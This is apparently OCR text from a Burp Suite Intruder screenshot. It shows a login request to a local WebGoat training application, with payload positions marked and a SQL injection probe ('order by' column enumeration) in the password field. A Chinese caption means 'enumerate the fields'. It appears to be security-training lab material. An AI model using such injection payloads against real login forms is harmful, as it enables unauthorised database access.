 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /WebGoat/attack?Screen=§1572295549§&menu=§1100§ HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://127.0.0.1:8087
11 Connection: close
12 Referer: http://127.0.0.1:8087/WebGoat/start.mvc
13 Cookie: JSESSIONID=§22B1C4B6F49B4EF358BBCEBD3C82846F§; language=§en§; welcomebanner_status=§dismiss§; continueCode=§Yz61krMvjmYpqPD5V3oBXnZ2lAyjI8TXiMzdEaJewNKW4607z
14
15 username=§admin§&password=§1'order+by+1+%23§&SUBMIT=§Login§
对字段进行枚举